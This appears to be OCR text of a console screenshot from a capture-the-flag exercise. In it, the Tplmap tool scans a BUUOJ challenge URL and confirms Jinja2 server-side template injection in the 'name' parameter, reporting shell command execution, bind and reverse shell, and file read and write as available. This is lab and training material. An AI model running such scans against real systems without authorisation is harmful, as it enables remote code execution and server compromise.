 C:\Windows\System32\cmd.exe
:\Tplmap>python2 tplmap.py -u http://9422d4e6-60bf-4b23-81a7-15c094f09a85.node4.buuoj.cn
81/?name=1
+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
+] Testing if GET parameter 'name' is injectable
+] Smarty plugin is testing rendering with tag '*'
+] Smarty plugin is testing blind injection
+] Mako plugin is testing rendering with tag '${*}'
+] Mako plugin is testing blind injection
+] Python plugin is testing rendering with tag 'str(*)'
+] Python plugin is testing blind injection
+] Tornado plugin is testing rendering with tag '{{*}}'
+] Tornado plugin is testing blind injection
+] Jinja2 plugin is testing rendering with tag '{{*}}'
+] Jinja2 plugin has confirmed injection with tag '{{*}}'
+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok